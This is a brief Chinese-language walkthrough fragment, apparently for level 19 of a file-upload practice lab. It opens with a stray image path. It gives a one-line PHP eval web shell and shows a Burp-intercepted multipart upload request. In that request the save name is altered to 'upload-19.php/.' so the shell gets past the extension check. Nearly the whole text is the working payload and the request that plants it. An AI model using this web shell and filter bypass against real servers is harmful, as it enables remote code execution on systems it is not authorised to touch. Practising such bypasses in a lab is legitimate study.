 zoe.php
1 <?php @eval($_POST['zoe']);?>
然后用BP来抓包，效果如下图，就是在upload-19.jpg改为upload-19.php/.
-----------------------------324360997724885133791267370117
Content-Disposition: form-data; name="upload_file"; filename="zoe.png"
Content-Type: image/png
<?php @eval($_POST['zoe']);?>
-----------------------------324360997724885133791267370117
Content-Disposition: form-data; name="save_name"
upload-19.php/.
-----------------------------324360997724885133791267370117